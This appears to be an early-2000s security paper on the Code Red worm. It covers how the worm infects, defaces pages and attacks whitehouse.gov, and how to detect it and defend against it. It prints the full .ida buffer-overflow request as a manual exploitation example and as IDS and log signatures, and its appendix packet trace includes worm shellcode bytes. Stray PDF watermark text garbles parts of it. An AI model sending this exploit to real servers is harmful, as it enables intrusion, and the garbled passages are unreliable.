**I II**<br>II was first discovered on August 4, 2001. This worm was written with en<br>and has no association with the original worm. When Code Red II infects<br>first determines if that system had previously been infected. If not t target, using a slightly different technique then either CRv1 or Crv2. Code Red II was first discovered on August 4, 2001. This worm was written with entirely new code and has no association with the original worm. When Code Red II infects a system it first determines if that system had previously been infected. If not the worm sets up a trojan backdoor into the system, then after 1 day reboots the system. Code Red II is not memory resident like the CRv1 and CRv2, so a reboot will not remove the worm. After the reboot the worm begins to spread. It generates a list of random IP addresses to

The Payload of the worm is also different. It does not deface web pages or launch attacks it does something which is much more serious. It installs a mechanism for remote administrator level access to the system. This would allow any code to be executed on the target machine.

\*\*\*Note that the remainder of the paper will deal with Code Red Version 1.

#### **Manual Exploitation**

To perform this exploit manually an attacker could make a TCP/IP connection to the server on port 80 via a Telnet or NetCat session, or even by using an Internet Browser. The attacker could then enter the HTTP GET request using the same overflow string seen in the Code Red worm itself. The following example show how this could be accomplished using a Telent session.

#### C:\ telnet www.targetsystem.com 80

GET/default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNN%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u68 58%ucbd3%u7801%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u00 00%u00=a HTTP/1.0

This string could also be used as a URL inside the browser, just remove the GET and the HTTP/1.0. Those are taken care of by the browser

## **Step by Step Analysis**

An extremely detailed step-by-step analysis of the original Code Red worm has previously been conducted by Ryan Permeh and Marc Maiffret of eEye Digital Security. Instead of recreating their great work much of the following information will be taken from their analysis. Full details of the eEye analysis can be found at http://www.eeye.com/.

Since the worm seems to contain three distinct actions (system infection, web page hack, and denial of service attack against www.whitehouse.gov) this analysis will be broken into three sections, each offering a detailed explanation of the worm's activities.

#### **System Infection**

indexing buffer overflow, receives a HTTP get request that contains the Code Red 1. System infection begins when an IIS web server, which is vulnerable to the exploit.

The instruction pointer (EIP), which holds the address of the next instruction to be executed, is overwritten with an address that to points to an instruction within msvcrt.dll. This causes the program flow to divert back to the stack and jump into the worm code that is held in the body of the initial HTTP request.

- 2. The initial code of the worm begins to execute. The worm sets up a new stack for its own use and then moves on to initialize its function jump table.
- 3. The worm begins to execute the data portion of the exploit.

The worm then needs to set up a stack based internal function jump table to store function addresses (this give the worm a better chance of executing cleanly on more systems).

The worm loads the following functions:

![](_page_20_Picture_181.jpeg)

The  $\Box$ 

worm stores the base address of w3svc.dll which it will later use to potentially deface the infected website.

- infection. 4. The worm performs a WriteClient (Part of the ISAPI extension API), sending "GET" back to the attacking worm possibly sending the message of a new
	- 5. The worm will count the number of threads currently in action. If the number of

threads is 100 then control is passed to the web page hack functionality. If the number of threads is less than 100 the worm will create a new thread that is an exact replica of the worm.

- e worm has a built in "lysine deficiency", a check to prevent the malicious m spreading further.<br>
We worm performs a check for the file c:hotvorm to determine if the worm<br>
perviously infected the system. If the file exists 6. The worm has a built in "lysine deficiency", a check to prevent the malicious code from spreading further. The worm performs a check for the file c:\notworm to determine if the worm has previously infected the system. If the file exists then the worm will become dormant. If the file does not exist then the worm will continue its infection.
- 7. The worm now determines the local time of system (in UTC). If the time is greater then 20:00 UTC the worm will proceed to launch the denial of service attack against www.whitehouse.gov. If the time is less then 20:00 UTC the worm will continue to try and infect additional systems.
	- 8. The worm will attempt to infect new hosts by sending the malicious code to any IP that it can connect to port 80 on. It uses multiple send()'s so packet traffic will be broken up. After a successful send it closes the socket and goes to step 6, repeating the loop infinitely.

#### **Web Page Hack**

- 1. The worm will first attempt to determine if the local operating system language is English (US). If the infected host is an English (US) system then the worm will proceed to deface the local website with "Hacked by chinese !". If the system is not English (US) this worm thread will go to step 6 of the 'System Infection' functionality.
- 2. This worm thread now sleeps for two hours. The reason for this is not completely understood, although it is speculated that it gives the other threads time to spread the infection before making its presence known via the web page hack.
- 3. The worm now alters the systems web page by modifying code in memory, a technique known as 'hooking'. Modifications are made to w3svc.dll to allow the worm to change the data being written back to clients who request web pages of an infected server.
- 4. The worm then sleeps for ten hours after which this thread will return w3svc.dll to its original state.
- 5. Execution after this proceeds to step 6 of the 'System Infection' functionality.

#### **Denial of Service Attack**

- 1. Each thread will attempt to target www.whitehouse.gov on port 80 by establishing a connection and sending 100k of data. If this connection is successful then the worm will create a loop that performs 18000h single byte send()'s to www.whitehouse.gov.
- Now whitehouse gov.<br>
Ner this activity the worm will sleep for about four hours, it will then repeat<br>
ack procedure.<br>  $\text{ack } \text{procedure} \text{where} \text{if} \text{ is a function of } \text{aligned} \text{where} \text{ } \text{if} \text{ is a function of } \text{aligned} \text{ and } \text{ } \text{if} \text{ is a function of } \text{aligned} \text{ where } \text{ } \text{if} \text$ 2. After this activity the worm will sleep for about four hours, it will then repeat this attack procedure.

## **Diagram of Infection**

![](_page_23_Figure_1.jpeg)

The infected systems will scan the Internet looking for vulnerable systems.

The diagram above illustrates, from a very high level, how a typical company would have their web server connected to the Internet (in this case an IIS web server). People from all over the world would then be able to connect to this web server using a standard Internet browser. To allow for these connections the company would have to open TCP port 80 (HTTP default port) on their corporate firewall. Simple yet secure right. Not quite, there is one huge problem. The Code Red exploit also travels over TCP port 80. The corporate firewall in this case offers absolutely no protection from the Code Red worm.

![](_page_24_Figure_0.jpeg)

The worm can also be introduced internally, perhaps through a unprotected mobile user

It is very common to see an organization focus less of their security efforts on their internal networks, this can prove to be a huge oversight. In the case illustrated above a default Windows 2000 server (residing on a mobile laptop) was attached to the internal network. This laptop could have been infected with Code Red through a home connection and later connected to the corporate WAN. At this point the worm can begin to wreak its havoc infecting all vulnerable machines in sight, internal and external.

## **Attack Signature**

A full packet capture of the Code Red worm can be found in Appendix A. This capture illustrates the complete session of TCP/IP packets that a single infected system would send when trying to replicate and infect other systems.

#### **Identifying The Worm Through Signature Based IDS**

identify Code Red activity. This signature is specific to CRv1 and CRv2, the signature for Signature based IDS look for patterns within the packets to identify possible malicious activity. The following signature can be used, and is used by many IDS systems, to Code Red II is slightly different.

ket capture of the Code Red worm can be found in Appendix A. This capture of the complete session of TCP/IP packets that a single infected system would trying to replicate and arifered of the systems.<br> **Ig The Worm Through** /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090% u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u78 01%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%  $u00=a$  $HTTP/1.0$ 

#### **Identifying The Worm Through IIS Web Server Logs**

The following entry could be found in an IIS Web Server log if the system was probed by the Code Red worm (CRv1 and/or CRv2). It is important to note that this entry would be the same whether the system was infected or not. Therefore it is impossible to tell strictly of the basis of IIS logs if Code Red has infected the system. However, if entries like this are found and it is known that the system has not been patched for this vulnerability there is a very good chance that the system has been infected.

#### "GET

 $u00=a$ /default.ida?NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN NNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNNN%u9090% u6858%ucbd3%u7801%u9090%u6858%ucbd3%u7801%u9090%u6858%ucbd3%u78 01%u9090%u9090%u8190%u00c3%u0003%u8b00%u531b%u53ff%u0078%u0000%  $u(0) = a$ 

HTTP/1.0" 404 10100 "-" "-"

#### **Other possible ways to detect Code Red**

There are other possible means by which to detect the presence of Code Red on a network.

The system administrator may notice that the server is not performing as usual. Code Red may be using enough CPU cycles to impact the server's normal routine prompting the system administrator to investigate further.

A few techniques the administrator could employ are:

- determine exactly what processes are running. This would show if any 1. Using a  $3<sup>rd</sup>$  party application (the process may be hidden from native tools) to unexpected processes were running.
	- 2. Using the netstat command (netstat –an) to get a quick listing of all active TCP and UDP connections. This would show if there were an abnormal number of outbound connections originating from the server.

It may also be possible to use the auditing features of the corporate proxy server, the Internet firewall, or the boarder router to determine if any abnormal activity is taking place. These logs contain a wealth of information but are seldom reviewed.

## **How to Protect Against the Worm**

m administrator may notice that the server is not performing as usual. Cove using enough CPU cycles to impact the server's normal routine prompt administrator to investigate further.<br>
hniques the administrator could employ Now that the potential destructive capabilities of this worm have become evident, it is important to recognize some of the ways in which to protect against them. Many of the common security components or devices are not adequate to deal with this threat. Take a firewall for example. Since the worm travels over TCP port 80 traditional firewalls are not able to filter the traffic from reaching the web servers, lest the administrator wants to stop all valid web traffic as well.

IDS sensors are able to detect the signature of the worm but the actions they can take are limited. In the most extreme cases some IDS network sensors have the capability to reset connections. This will still not prevent the infection of a vulnerable system due to the fact that exploit only needs to send one HTTP session for the worm to spread, this eliminates the possibility of the IDS resetting the connection before the server receives the malicious payload.

One of the only ways to truly prevent this worm from infecting a system is to make sure all applicable security patches are applied, a practice all to uncommon in the industry. These patches can be found at the following locations.

Windows NT  $4.0<sup>1</sup>$ http://www.microsoft.com/Downloads/Release.asp?ReleaseID=30833

Windows 2000 Professional, Server and Advanced Server: http://www.microsoft.com/Downloads/Release.asp?ReleaseID=30800

indows 2000 Professional, Server and Advanced Server.<br>
<u>p://www.microsoft.com/Downloads/Release asp?Release1D-30800</u><br>
cood means by which to proactively protect your systems is through OS an<br>
hardcning. Operating System (O take a default installation of Windows 2000 Server. Some services, such as SNMP will be Another good means by which to proactively protect your systems is through OS and application hardening. Operating System (OS) hardening simply pertains to disabling services that are not needed for the system to perform its basic functions. As an example enabled and started automatically during boot up. Most times these services are not needed and should be disabled. Otherwise your system can be unnecessarily exposed. The same actions can be taken with applications. In this case the IIS web server has many additional features installed and enabled by default, one of which is the Indexing service. With minimal configuration changes one can make their web server, or other application much more secure. Detailed hardening guidelines for both IIS and Windows 2000 (among other things) can be purchased from SANS.

It is also good security practice to routinely conduct vulnerability assessments against ones own systems. Vulnerability assessments are a proactive process in which the system administrator or local security officer will simulate real attacks against a system to determine where that system's exposures are. This offers a means to keep current with patches and helps ensure that the overall risks are minimized. There are many good tools freely available to conduct such assessments, some of which exclusively look for Code Red vulnerabilities.

## **Coding of the Worm**

Full disassembly of the worm complete with comments can be found in Appendix B.

A summary of the worm activity during each subroutine can be found in the previous section titled "Step by Step Analysis".

## **Additional Information**

Additional information can be found at:

I information can be found at:<br>
<u>w. microsoft.com/technet/treeview/default.asp?url=/technet/security/bulleting including technical details, an FAQ and detailed information regarding provides with the security or  $\frac{m}{2}$  </u> http://www.microsoft.com/technet/treeview/default.asp?url=/technet/security/bulletin/MS 01-033.asp including technical details, an FAQ and detailed information regarding patch availability.

Also http://news.cnet.com/news/0-1003-201-6658647-0.html?tag=tp\_pr is a very good and detailed news article regarding the Code Red worm.

http://www.net-security.org/text/articles/coverage/code-red/ site with many very good links regarding Code Red

http://www.eeye.com/html/advisories/codered.zip provides a very detailed analysis of the Code Red worm complete with assembly code.

#### **References**

- 1. "Hypertext Transfer Protocol HTTP/1.1." June 1999. URL:http://www.ietf.org/rfc/rfc2616.txt (Oct. 2001)
- 2. "Hypertext Transfer Protocol HTTP/1.0." May 1996. URL:http://www.ietf.org/rfc/rfc1945.txt (Oct. 2001)
- URL:http://www.ietf.org/rfc/rfc2068.txt (Oct. 2001) 3. "Hypertext Transfer Protocol – HTTP/1.1." January 1997.
	- 4. Ross, Keith. "The Hypertext Transfer Protocol." 1997. URL:http://www.seas.upenn.edu/~tcom500/application/http.htm (Oct 2001)
	- 5. Nielsen, Henrik. "Hypertext Transfer Protocol Version 1.x." September 2001. URL: http://www.w3.org/Protocols/HTTP/ (Oct 2001)
	- 6. Marshall, James. "HTTP Made Real Easy." August 1997. URL:http://jmarshall.com/easy/http/#whatis (Oct 2001)
	- 7. eEye Digital Security. "All versions of Microsoft Internet Information Services Remote buffer overflow (SYSTEM Level Access)" June 18, 2001. URL: http://www.eeye.com/html/Research/Advisories/AD20010618.html (Oct 2001)
	- 8. "Common Vulnerabilities and Exposures CAN-2001-0500" June 2001. URL: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2001-0500(Oct 2001)
	- 9. "CERT<sup>®</sup> Advisory CA-2001-13 Buffer Overflow In IIS Indexing Service DLL" June 2001. URL: http://www.cert.org/advisories/CA-2001-13.html (Oct 2001)
- **EVERT Transfer Protocol HTTP/1.1."** June 1999.<br>
21.<u>http://www.ietf.org/rfe/rfe2616.txt</u> (Oct. 2001)<br> **Strains/Author Transfer Protocol HTTP/1.0." May 1996.**<br>
2001)<br> **Strains/Author retains for Protocol HTTP/1.1."** 10. "Unchecked Buffer in Index Server ISAPI Extension Leads to Web Server Compromise." June 2001. URL:http://www.securiteam.com/windowsntfocus/5FP0B2K4KU.html(Oct 2001)
	- 11. "Microsoft Security Bulletin MS01-033." June 2001. URL:http://www.microsoft.com/technet/treeview/default.asp?url=/technet/securit y/bulletin/MS01-033.asp (Oct 2001)
- 12. "CERT® Advisory CA-2001-19 "Code Red" Worm Exploiting Buffer Overflow In IIS Indexing Service DLL" August 2001. URL:http://www.cert.org/advisories/CA-2001-19.html (Oct 2001)
- 13. Permeh, Ryan & Maiffret, Marc "Full analysis of the .ida "Code Red" worm." July 2001. URL: http://www.net-security.org/text/articles/code-red.shtml (Oct 2001)
- 14. "Code Red Worm Analysis Update." August 2001. URL:http://www.incidents.org/archives/intrusions/msg01307.html (Oct 2001)
- 15. "Code Red Threat FAQ." August 2001. URL:http://www.incidents.org/react/code\_red.php (Oct 2001)
- 16. "CAIDA Analysis of Code-Red." August 2001. URL:http://www.caida.org/analysis/security/code-red/ (Oct 2001)
	- 17. Maiffret, Marc. "Tech Alert: .ida 'Code Red' Worm Targets IIS Servers." July 2001. URL: http://www.8wire.com/articles/?AID=2192&Page=1 (Oct 2001)
	- 18. "Initial Analysis of the .IDA 'Code Red' Worm" July 2001. URL:http://www.securiteam.com/securitynews/5OP0B204UA.html (Oct 2001)
- Code Red Worm Analysis Update." August 2001.<br>
<u>CL-http://www.incidents.org/archives/intrusions/msg01307.html</u> (Oct 2001<br>
<u>CL-http://www.incidents.org/archives/intrusions/msg01307.html</u> (Oct 2001<br>
<u>CL-http://www.incidents.o</u> 19. Lemos, Rob. "Virulent worm calls into doubt our ability to protect the Net" July 2001. URL: http://news.cnet.com/news/0-1003-201-6658647-0.html?tag=tp\_pr (Oct 2001)
	- 20. "Have you been compromised?" August 2001. URL:http://builder.cnet.com/webbuilding/0-7532-8-6958289-3.html (Oct 2001)
	- 21. Scambray, Joel & McClure, Stuart & Kurtz, George. Hacking Exposed, Second Edition.Berkley: Mcgraw-Hill, 2001.
	- 22. Poulsen, Kevin. "Beware 'Brown Orifice'" August 2000. URL:http://online.securityfocus.com/news/70 (Feb 2002)
	- 23. "CERT<sup>®</sup> Advisory CA-2002-04 Buffer Overflow in Microsoft Internet Explorer" February 2002. URL: http://www.cert.org/advisories/CA-2002-04.html (Feb 2002)
	- 24. "Windows 2000 IIS 5.0 Remote buffer overflow vulnerability" May 2001 URL:http://www.eeye.com/html/Research/Advisories/AD20010501.html (Oct 2001)
	- 25. "Economic Impacts of Malicious Code Attacks" January 2002. URL: http://www.ximeon.com/lib/economic.html (March 2002)

## **Appendix A**

#### **Code Red Packet Trace**

- 0700 07/19/2001 *xxx, xxx, x* 32113 ΔP = 32142342505 - 341, 61, 34, 28 = 2000 07/19/2001 *xxx, xxx*, 2162 = 32 = 25 = 26 + 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 × 200 Ident 0 TTL 64 Checksum 26303 DF SN=3436235331 AN=2342942505 W=5840<br>12 ACK SYN  $35$  36 39 20 0D 0A 0D 0A 55 8B EC 81 EC 18 02 00 569 ....U....... 16:06:55 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 48 Ident 48889 TTL 112 Checksum 30661 DF SN=2342942504 AN=0 W=16384 2 SYN 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 00 30 BE F9 40 00 70 06 77 C5 D3 E9 02 DC XX XX .0..@.p.w....... XX XX 04 8A 00 50 8B A6 77 28 00 00 00 00 70 02 .5...P..w(....p. 40 00 67 6D 00 00 02 04 05 B4 01 01 04 02 @.gm.......... 16:06:55 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 48 12 ACK SYN 16:06:56 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 1500 Ident 48986 TTL 112 Checksum 29112 DF SN=2342942509 AN=3436235332 W=17520 18 ACK PSH 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 05 DC BF 5A 40 00 70 06 71 B8 D3 E9 02 DC XX XX ...Z@.p.q....... XX XX 04 8A 00 50 8B A6 77 2D CC D0 CA 44 50 18 .5...P..w-...DP. 44 70 F5 2B 00 00 2F 64 65 66 61 75 6C 74 2E 69 Dp.+../default.i 64 61 3F 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E da?NNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E NNNNNNNNNNNNNNNN 4E 4E 4E 25 75 39 30 39 30 25 75 36 38 35 38 25 NNN%u9090%u6858% 75 63 62 64 33 25 75 37 38 30 31 25 75 39 30 39 ucbd3%u7801%u909 30 25 75 36 38 35 38 25 75 63 62 64 33 25 75 37 0%u6858%ucbd3%u7 38 30 31 25 75 39 30 39 30 25 75 36 38 35 38 25 801%u9090%u6858% 75 63 62 64 33 25 75 37 38 30 31 25 75 39 30 39 ucbd3%u7801%u909 30 25 75 39 30 39 30 25 75 38 31 39 30 25 75 30 0%u9090%u8190%u0 30 63 33 25 75 30 30 30 33 25 75 38 62 30 30 25 0c3%u0003%u8b00% 75 35 33 31 62 25 75 35 33 66 66 25 75 30 30 37 u531b%u53ff%u007 38 25 75 30 30 30 30 25 75 30 30 3D 61 20 20 48 8%u0000%u00=a H 54 54 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 6E 74 TTP/1.0..Content 2D 74 79 70 65 3A 20 74 65 78 74 2F 78 6D 6C 0A -type: text/xml. 48 4F 53 54 3A 77 77 77 2E 77 6F 72 6D 2E 63 6F HOST:www.worm.co 6D 0A 20 41 63 63 65 70 74 3A 20 2A 2F 2A 0A 43 m. Accept: \*/\*.C 6F 6E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 33 ontent-length: 3 00 53 56 57 8D BD E8 FD FF FF B9 86 00 00 00 B8 .SVW............ CC CC CC CC F3 AB C7 85 70 FE FF FF 00 00 00 00 ........p....... E9 0A 0B 00 00 8F 85 68 FE FF FF 8D BD F0 FE FF .......h........

![](_page_32_Picture_193.jpeg)

**CONDITATION CONTROLLY AUTHOR CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT AND CONDUCT AND CONDUCT AND CONDUCT AND CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT CONDUCT** 44 70 F6 9B 00 00 00 00 00 00 00 00 00<br>16:06:57 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> A8 FE FF FF 3B F4 90 43 4B 43 4B BA 01 00 00 00 ....;..CKCK..... 8B 8D 68 FE FF FF 51 8B 55 08 8B 42 08 50 FF 95 ..h...Q.U..B.P.. 6C FE FF FF 3B F4 90 43 4B 43 4B 83 BD 50 FE FF l...;..CKCK..P.. 16:06:56 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 52 Ident 30656 TTL 64 Checksum 61178 DF SN=3436235332 AN=2342942505 W=5840 10 ACK 16:06:56 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 40 Ident 48984 TTL 112 Checksum 30574 DF SN=2342942505 AN=3436235332 W=17520 10 ACK 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 00 28 BF 58 40 00 70 06 77 6E D3 E9 02 DC XX XX .(.X@.p.wn...... XX XX 04 8A 00 50 8B A6 77 29 CC D0 CA 44 50 10 .5...P..w)...DP. 44 70 F8 9B 00 00 00 00 00 00 00 00 Dp.......... xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 1500 Ident 49066 TTL 112 Checksum 29032 DF SN=2342943969 AN=3436235332 W=17520 10 ACK 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 05 DC BF AA 40 00 70 06 71 68 D3 E9 02 DC XX XX ....@.p.qh...... XX XX 04 8A 00 50 8B A6 7C E1 CC D0 CA 44 50 10 .5...P..|....DP. 44 70 47 16 00 00 D2 8D 66 F0 50 89 95 74 FE FF DpG.....f.P..t.. FF 8B 45 08 8B 8D 50 FE FF FF 89 48 10 8B F4 8D ..E...P....H.... 95 2C FE FF FF 52 6A 00 8D 85 4C FE FF FF 50 8D .,...Rj...L...P. 8D D0 FE FF FF 51 6A 00 6A 00 FF 95 98 FE FF FF .....Qj.j....... 3B F4 90 43 4B 43 4B E9 9F 01 00 00 8B F4 FF 95 ;..CKCK......... A4 FE FF FF 3B F4 90 43 4B 43 4B 89 85 4C FE FF ....;..CKCK..L.. FF 8B 95 4C FE FF FF 81 E2 FF FF 00 00 89 95 4C ...L...........L FE FF FF 81 BD 4C FE FF FF 09 04 00 00 74 05 E9 .....L........t.. 67 01 00 00 8B F4 68 00 DD 6D 00 FF 95 A0 FE FF g.....h..m...... FF 3B F4 90 43 4B 43 4B E9 80 06 00 00 8F 85 4C .;.. CKCK.......L FE FF FF 8B 85 34 FE FF FF 89 85 CC FE FF FF 8B .....4.......... 8D 4C FE FF FF 8B 95 B0 FE FF FF 89 11 8B 85 4C .L.............L FE FF FF 8B 8D C8 FE FF FF 89 48 04 8B 95 68 FE ..........H...h. FF FF 89 95 50 FE FF FF EB OF 8B 85 50 FE FF FF ....P.......P... 83 C0 01 89 85 50 FE FF FF 8B 8D 68 FE FF FF 81 .....P.....h.... C1 00 01 00 00 39 8D 50 FE FF FF 73 12 8B 95 50 .....9.P...s...P FE FF FF 81 3A 4C 4D 54 48 75 02 EB 02 EB CB 8B ....:LMTHu...... 85 50 FE FF FF 83 C0 04 8B 8D 4C FE FF FF 89 41 .P........L....A 08 8B F4 8D 95 48 FE FF FF 52 6A 04 68 00 40 00 .....H...Rj.h.@. 00 8B 85 CC FE FF FF 50 FF 95 A8 FE FF FF 3B F4 .......P......;. 90 43 4B 43 4B C7 85 4C FE FF FF 00 00 00 00 EB .CKCK..L........ 0F 8B 8D 4C FE FF FF 83 C1 01 89 8D 4C FE FF FF ...L........L... 81 BD 4C FE FF FF 00 30 00 00 7D 56 8B 95 CC FE ..L....0..}V.... FF FF 03 95 4C FE FF FF 8B 02 3B 85 B0 FE FF FF ....L.....;..... 75 3E 8B 8D CC FE FF FF 03 8D 4C FE FF FF 8B 95 u>........L..... 60 FE FF FF 89 11 8B F4 68 00 51 25 02 FF 95 A0 `.......h.Q%.... FE FF FF 3B F4 90 43 4B 43 4B 8B 85 CC FE FF FF ...;.. CKCK....... 03 85 4C FE FF FF 8B 8D B0 FE FF FF 89 08 EB 02 ..L............. EB 8F 8B F4 8D 95 4C FE FF FF 52 8B 85 48 FE FF ......L...R..H.. FF 50 68 00 40 00 00 8B 8D CC FE FF FF 51 FF 95 .Ph.@........Q.. 85 D2 0F 84 E7 04 00 00 8B F4 6A 00 68 80 00 00 ..........j.h... 00 6A 03 6A 00 6A 01 68 00 00 00 80 8B 85 68 FE .j.j.j.h......h. FF FF 83 C0 63 50 FF 95 9C FE FF FF 3B F4 90 43 ....CP.......;..C

![](_page_34_Picture_191.jpeg)

0 ACK<br>  $\alpha$  - 0700 07/19/2001 xxx, xxx, x, xxx;1162 00.50.54.61.34, A3 -<br>  $\alpha$  - xx;80 00.60.60.29.87.F8.C4 TCP V 4 IEL 5 TOS 0 Length 44 1<br>  $\alpha$  - 11.12 Checksum 30355 DF SN=2342942505 AN=3436235332 N=1<br>  $\alpha$  F 7 8 C4 00 10.00.56 -0700 0771972001 xx.xx.xxx.xx.xx.00 00.E0.29.07.F0.C4 -2<br>xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 40 85 D2 74 02 EB D3 8B F4 6A 00 8B 85 4C FE FF FF ..t.....j...L... 45 08 8B 48 64 89 8D 64 FE FF FF EB 1E 8B 95 64 E..Hd..d.......d 16:06:57 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 52 Ident 30657 TTL 64 Checksum 61177 DF SN=3436235332 AN=2342942505 W=5840 10 ACK 16:06:58 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 44 Ident 49199 TTL 112 Checksum 30355 DF SN=2342942505 AN=3436235332 W=17520 18 ACK PSH 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 00 2C C0 2F 40 00 70 06 76 93 D3 E9 02 DC XX XX .,./@.p.v....... XX XX 04 8A 00 50 8B A6 77 29 CC D0 CA 44 50 18 .5...P..w)...DP. 44 70 5D 2A 00 00 47 45 54 20 00 00 Dp]\*..GET .. 16:06:58 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> Ident 30658 TTL 64 Checksum 61188 DF SN=3436235332 AN=2342945429 W=5840 10 ACK 16:06:58 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 451 Ident 30659 TTL 64 Checksum 60776 DF SN=3436235332 AN=2342945429 W=5840 18 ACK PSH 16:06:58 -0700 07/19/2001 xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 -> xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 TCP V 4 IHL 5 TOS 0 Length 40 Ident 30660 TTL 64 Checksum 61186 DF SN=3436235743 AN=2342945429 W=5840 11 ACK FIN 16:06:58 -0700 07/19/2001 xxx.xxx.x.xxx:1162 00.50.54.61.34.A8 -> xx.xx.xxx.xx:80 00.E0.29.87.F8.C4 TCP V 4 IHL 5 TOS 0 Length 52 Ident 49351 TTL 112 Checksum 30195 DF SN=2342946544 AN=3436235744 W=17109 10 ACK 00 E0 29 87 F8 C4 00 50 54 61 34 A8 08 00 45 00 ..)....PTa4...E. 00 34 C0 C7 40 00 70 06 75 F3 D3 E9 